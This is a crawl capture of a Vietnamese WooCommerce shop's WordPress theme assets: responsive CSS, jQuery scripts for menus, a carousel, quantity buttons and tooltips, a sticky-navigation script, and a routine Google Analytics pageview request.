    .site-branding .block_header .box_searh .woocommerce-product-search {
        width: 80%;
    }
    .site-branding {
        padding: 5px 0 0px;
    }
    .site-branding .right {
        width: 78%;
        padding-left: 20px !important;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
}
@media (max-width: 480px) {
    .rt_box_callback label {
      float: none;
      display: block;
    }
    .single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav {
        display: none;
    }
    .arc-news .new-list .news-post img {
        width: 100%;
    }
    .single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail {
        float: none;
        width: 100%;
    }
    .rt_add_to_cart {
        padding: 0 5px;
    }
    .before-footer-1 {
        display: none;
    }
    .logo {
        padding: 20px 0;
    }
    .site-branding .block_header .box_hotline {
        font-size: 22px;
    }
    .site-branding .block_header .box_searh .woocommerce-product-search .search-field {
        width: 80%;
    }
    .slogan {
        display: none;
    }
    .site-branding .block_header .box_social .fa {
        margin-top: 0;
    }
    .woocommerce li.product {
        width: 100%;
    }
    .ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
    	width: 100%;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img {
        max-height: 64px;
    }
    .site-branding .left, .site-branding .right {
        width: 100%;
        text-align: center;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
    .site-branding .block_header .box_social, .site-branding .block_header .box_time {
        text-align: center;
    }
    .hotline_single .img-qc {
        display: none;
    }
    .site-footer .footer-1 .widget {
        width: 100% !important;
        margin-bottom: 10px;
    }

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js
body_size: 1507
content:
(function($) {
    "use strict";

    // backtop functions
    $( '.backtotop' ).on( 'click', function () {
      $( 'html, body' ).animate( { scrollTop: 0 }, 800 );
      return false;
    });

    $( window ).on( 'scroll', function () {
      if ( $( this ).scrollTop() > 100 ) {
        $( '.backtotop' ).fadeIn( 1000, function() {
          $( 'span' , this ).fadeIn( 100 );
        });
      } else {
        $( '.backtotop' ).fadeOut( 1000, function() {
          $( 'span' , this ).fadeOut( 100 );
        });
      }
    });
    // end function backtop
    // menu top
    $('.mobile-menu .menu-item-has-children, .vertical-mega-mobile-menu .menu-item-has-children').prepend('<i class="fa fa-angle-down"></i>');

    $('.mobile-menu .menu-item-has-children > i, .vertical-mega-mobile-menu .menu-item-has-children > i').click(function(event) {
      $(this).parent().toggleClass('active');
    });

    $('#menu-toggle, .mobile-menu-container .close-menu').click(function(event) {
       $('.site').toggleClass('mobile-menu-active');
    });

    $('#mega-menu-toggle, .vertical-mega-mobile-menu .close-menu').click(function(event) {
       $('.site').toggleClass('vertical-mega-mobile-menu-active');
    });

    $('.site .overlay').click(function(event) {
        $('.site').removeClass('vertical-mega-mobile-menu-active');
    });

    $('.site .overlay').click(function(event) {
        $('.site').removeClass('mobile-menu-active');
    });

    // menu sidebar 
    var MenuChildren = $( '.sidebar .menu-item-has-children' );
    MenuChildren.children( 'a' ).after( '<div class="touch"><i class="fa fa-angle-down"></i></div>' );
    MenuChildren.on( 'click', '.touch', function(e) {
        e.stopPropagation();
        $( this ).parent( '.menu-item' ).toggleClass( 'active' );
    });

    $(".list2  .list-news2 ").owlCarousel({
            items: 3,
            slideSpeed: 200,
            autoPlay: true,
            stopOnHover: false,
            responsive: true,
            pagination: true,
            navigation: true,
            navigationText: [
                            "<i class='fa fa-angle-left'></i>",
                            "<i class='fa fa-angle-right'></i>"
                            ],
            paginationNumbers: false,
        });

    // add product
    // Increase
    jQuery(document).on('click', '.qty-plus', function(e) {
      e.preventDefault();
      var quantityInput = jQuery(this).parents('.quantity').find('input.qty'),
        newValue = parseInt(quantityInput.val(), 10) + 1,
        maxValue = quantityInput.data('max') ? parseInt(quantityInput.data('min'), 10) : 9999999999;

      if ( newValue <= maxValue ) {
        quantityInput.val(newValue);
        quantityInput.change();
      }
    });

    // Decrease
    jQuery(document).on('click', '.qty-minus', function(e) {
      e.preventDefault();
      var quantityInput = jQuery(this).parents('.quantity').find('input.qty'),
        newValue = parseInt(quantityInput.val(), 10) - 1,
        minValue = quantityInput.data('min') ? parseInt(quantityInput.data('min'), 10) : 1;

      if ( newValue >= minValue ) {
        quantityInput.val(newValue);
        quantityInput.change();
      }
    });
    if ( rt_main.tooltip_on_off ) {
        $('.site-main').tooltip({
            track: true,
            items: '[data-tooltip]',
            content: function() {
                var tooltip_json = $(this).data( 'tooltip' );
                var title = $(this).parent( '.product_item' ).find('.rt_woocommerce-loop-product__title a').text();
                var des = $(this).parent( '.product_item' ).find('.des').text();
                var price = $(this).parent( '.product_item' ).find('.price').html();
                var html = '';

                if ( rt_main.tooltip_title ) {
                    html +=  '<div class="tooltip_title">' + title + '</div>';
                    html +=  '<div class="tooltip_des">' + des + '</div>';
                }

                if ( rt_main.tooltip_image ) {
                    html += '<div class="tooltip_image"><img src="' + tooltip_json.image + '" alt=""></div>';
                }

                if ( rt_main.tooltip_price ) {
                    html += '<div class="tooltip_price">' + price + '</div>';
                }

                return html;
            }
        });
    }

    $(".xzoom").xzoom({tint: '#333', Xoffset: 15});
    
})(jQuery);
// (function($) {
//     "use strict";

//     CloudZoom.quickStart();

//     var direction = '';

//     if (rt_main.thumbelina == 'vertical') {
//         direction = 'vertical';
//     }
//     if (rt_main.thumbelina == 'horizontal') {
//         direction = 'horizontal';
//     }

//     // Initialize the slider.
//     $('.rt-woocommerce-product-gallery-nav').Thumbelina({
//         orientation: direction,
//         maxSpeed: 88,
//         $bwdBut:$('.rt-woocommerce-product-gallery-nav .left'),
//         $fwdBut:$('.rt-woocommerce-product-gallery-nav .right')
//     });

//     var thumb_height = $('.rt-woocommerce-product-thumbnail').innerHeight();

//     $('.rt-woocommerce-product-gallery-nav').css({
//         height: thumb_height,
//     });

//     $(window).resize(function(e) {
//         var thumb_height = $('.rt-woocommerce-product-thumbnail').innerHeight();

//         $('.rt-woocommerce-product-gallery-nav').css({
//             height: thumb_height,
//         });
//     });

// })(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=233332736&t=pageview&_s=1&dl=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1364&ul=en-us%40posix&dt=EBCI2&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1428053303&gjid=1793017819&cid=992815263.1769011084&tid=UA-149464245-1&_gid=914911114.1769011084&_r=1&_slc=1&gtm=45He61g1n81PTQ5WNBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616985~115938466~115938468~116682877~117041587&z=680535104
body_size: -450
content:
2,cG-RF4FEZ4MVC

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js
body_size: 133
content:
!function(n){"use strict";var t=n(".main-navigation").height(),e=n(".main-navigation").offset().top;n(window).scroll(function(){var i=n(window).scrollTop();i>e?(n(".site").addClass("fixed-nav-menu"),n("#content").css("margin-top",t)):(n(".site").removeClass("fixed-nav-menu"),n("#content").removeAttr("style"))});n(".main-navigation").headroom({classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}})}(jQuery);
